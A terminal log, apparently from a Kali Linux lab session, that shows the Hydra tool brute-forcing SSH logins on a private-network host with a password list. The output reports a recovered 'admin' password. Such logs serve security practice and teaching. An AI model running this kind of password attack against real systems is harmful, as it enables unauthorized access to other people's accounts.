 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:49:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 294.00 tries/min, 294 tries in 00:01h, 9710 to do in 00:34h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:51:17